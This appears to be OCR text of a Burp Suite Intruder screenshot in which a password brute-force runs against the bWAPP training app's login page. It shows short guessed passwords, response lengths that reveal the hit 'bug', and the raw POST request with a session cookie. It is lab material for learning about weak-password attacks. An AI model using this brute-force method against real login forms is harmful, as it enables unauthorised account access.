 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 13850
1 1 ggg 200 13850
2 1 ugg 200 13850
3 1 bgg 200 13850
4 1 gug 200 13850
5 1 uug 200 13850
6 1 bug 200 13819
7 1 gbg 200 13850
8 1 ubg 200 13850
9 1 bbg 200 13850
Request Response
Raw Params Headers Hex
POST /bWAPP/ba_pwd_attacks_1.php HTTP/1.1
Host: 52.79.118.69
Content-Length: 34
Cache-Control: max-age=0
Origin: http://52.79.118.69
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/54.0.2840.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://52.79.118.69/bWAPP/ba_pwd_attacks_1.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: PHPSESSID=lo4u9q55oqpqmhho5re7bhkst4; security_level=0
Connection: close
login=bee&password=bug&form=submit